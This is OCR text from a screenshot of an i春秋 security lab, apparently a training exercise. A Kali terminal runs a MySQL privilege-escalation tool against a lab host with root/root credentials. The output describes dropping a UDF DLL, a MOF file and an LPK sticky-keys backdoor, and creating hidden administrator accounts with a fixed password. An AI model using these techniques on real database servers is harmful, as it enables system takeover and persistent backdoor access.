 春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间: 00 h 21 m 45 s
应用程序菜单 file mysql.py 属性 按 Esc 可退出全屏 ~] root@kali: ~/Deskt... 09:55
root@kali: ~/Desktop/file
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
ichunqiu SUPPORT_388945a0
root@kali:~/Desktop/file# python mysql.py www.test.ichunqiu 3306 root root
============================================================================
| |
| BingheSec Mysql Promote Privileges Tool |
| |
============================================================================
Usage as: sec.py host port user pass
Example: sec.py 192.168.1.6 3306 root 123456
Current connection: www.test.ichunqiu:3306/root/root
Mysql Version is 5.5.40
Mysql Version>5.0 , UDF dll can only dump to plugin dir!
Mysql RootPath : C:/Program Files/phpStudy/MySQL/
UDF DLL PATH : C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
UDf will add the user 'guest' to admin with the pass 789456123+abc
The sql of Dumping AddUser And AddToAdmin MOF File has queried OK.
Press shift 5 times then press 1,2 at the same time to start the lpk UI,pass:bin
ghesec
Mof/LPK will add users named BingheSec$/admin$ with password: 789456123+abc
Mof file only fit for windows2003,please test it yourself!
The directory /lib/plugin has made successfully!
Command Query Result:
-------------------------------------------------------------------------------
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
ichunqiu SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
root@kali:~/Desktop/file#
春秋
在这里输入你要搜索的内容 32°C 阴 英 18:03
2021/6/17 1